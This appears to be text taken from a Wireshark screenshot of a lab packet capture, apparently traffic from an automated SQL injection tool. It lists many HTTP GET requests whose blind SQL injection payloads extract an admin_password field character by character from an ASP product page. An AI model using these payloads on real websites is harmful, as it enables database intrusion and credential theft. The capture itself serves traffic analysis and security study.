 啊D_猜解字段过程.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
83 KB/s
http.request.method == "GET"
表达式…
No. Ti So Des Protocol Length Info
867 … … 1… HTTP 548 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20len([admin_password])%20from%20(Select%20Top%201%20[id],[admin_password],[adm…
879 … … 1… HTTP 548 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20len([admin_password])%20from%20(Select%20Top%201%20[id],[admin_password],[adm…
916 … … 1… HTTP 548 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20len([admin_password])%20from%20(Select%20Top%201%20[id],[admin_password],[adm…
928 … … 1… HTTP 548 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20len([admin_password])%20from%20(Select%20Top%201%20[id],[admin_password],[adm…
948 … … 1… HTTP 567 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20asc(mid(cstr(admin_password),1,1))%20from%20(Select%20Top%201%20[id],[admin_p…
990 … … 1… HTTP 566 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20asc(mid(cstr(admin_password),1,1))%20from%20(Select%20Top%201%20[id],[admin_p…
1001 … … 1… HTTP 568 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20asc(mid(cstr(admin_password),1,1))%20from%20(Select%20Top%201%20[id],[admin_p…
1005 … … 1… HTTP 567 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20asc(mid(cstr(admin_password),2,1))%20from%20(Select%20Top%201%20[id],[admin_p…
1023 … … 1… HTTP 568 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20asc(mid(cstr(admin_password),1,1))%20from%20(Select%20Top%201%20[id],[admin_p…
1043 … … 1… HTTP 567 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20asc(mid(cstr(admin_password),3,1))%20from%20(Select%20Top%201%20[id],[admin_p…
1054 … … 1… HTTP 566 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20asc(mid(cstr(admin_password),2,1))%20from%20(Select%20Top%201%20[id],[admin_p…
1091 … … 1… HTTP 568 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20asc(mid(cstr(admin_password),1,1))%20from%20(Select%20Top%201%20[id],[admin_p…
1103 … … 1… HTTP 567 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20asc(mid(cstr(admin_password),4,1))%20from%20(Select%20Top%201%20[id],[admin_p…
1141 … … 1… HTTP 566 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20asc(mid(cstr(admin_password),3,1))%20from%20(Select%20Top%201%20[id],[admin_p…
1169 … … 1… HTTP 568 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20asc(mid(cstr(admin_password),2,1))%20from%20(Select%20Top%201%20[id],[admin_p…
1206 … … 1… HTTP 567 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20asc(mid(cstr(admin_password),5,1))%20from%20(Select%20Top%201%20[id],[admin_p…
1244 … … 1… HTTP 568 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20asc(mid(cstr(admin_password),1,1))%20from%20(Select%20Top%201%20[id],[admin_p…
1282 … … 1… HTTP 566 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20asc(mid(cstr(admin_password),4,1))%20from%20(Select%20Top%201%20[id],[admin_p…
1294 … … 1… HTTP 566 GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20asc(mid(cstr(admin_password),3,1))%20from%20(Select%20Top%201%20[id],[admin_p…
Frame 833: 548 bytes on wire (4384 bits), 548 bytes captured (4384 bits) on interface 0
Ethernet II, Src: Vmware_82:8f:09 (00:0c:29:82:8f:09), Dst: Vmware_de:8c:b1 (00:0c:29:de:8c:b1)
Internet Protocol Version 4, Src: 192.168.110.129, Dst: 192.168.110.130
Transmission Control Protocol, Src Port: 12918, Dst Port: 80, Seq: 1, Ack: 1, Len: 494
Hypertext Transfer Protocol
[truncated]GET /docc/product_detail.asp?id=220%20and%20(select%20top%201%20len([admin_password])%20from%20(Select%20Top%201%20[id],[admin_password],[admin_name]%20from%20[
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)\r\n
Host: 010001-fd85sjfl.wlz.com\r\n
Cookie: ASPSESSIONIDCASCCABD=PGJFIJEBECKBDGGEEHEMELDL\r\n
\r\n
[Full request URI [truncated]: http://010001-fd85sjfl.wlz.com/docc/product_detail.asp?id=220%20and%20(select%20top%201%20len([admin_password])%20from%20(Select%20Top%201%20
[HTTP request 1/1]
[Response in frame: 838]
0030 ff ff 8c 83 00 00 47 45 54 20 2f 64 6f 63 63 2f ······GE T /docc/
0040 70 72 6f 64 75 63 74 5f 64 65 74 61 69 6c 2e 61 product_ detail.a
0050 73 70 3f 69 64 3d 32 32 30 25 32 30 61 6e 64 25 sp?id=22 0%20and%
The full requested URI (including host name) (http.request.full_uri) 分组: 9503 · 已显示: 450 (4.7%) 配置: Default